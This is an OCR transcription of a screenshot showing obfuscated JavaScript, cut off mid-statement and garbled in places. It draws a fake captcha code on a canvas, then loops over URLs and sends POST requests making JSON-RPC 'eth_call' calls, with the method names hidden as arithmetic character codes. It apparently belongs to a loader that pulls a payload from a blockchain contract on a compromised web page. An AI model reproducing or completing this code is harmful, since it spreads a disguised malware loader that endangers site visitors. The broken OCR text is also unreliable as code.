
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
i=0;i<(7+8);i++)
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.ran
(44+25+71),Math.random()*(3+4+33));x.lineTo(Math.random()*
(127+13),Math.random()*(3+36+1));x.stroke();}x.font='24px
'+'Segoe'+' UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode((20+12+2));const re=await
fetch(r,{method:String.fromCharCode((20+60),(17+62),(17+66),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCode((30+20),
(3+35+8),(18+28+2)),method:String.fromCharCode((48+40+13),(49+67),
(36+68),(58+37),(68+31),(2+27+68),(62+26+20),
(43+34+31)),params:,id:1})});const j=await...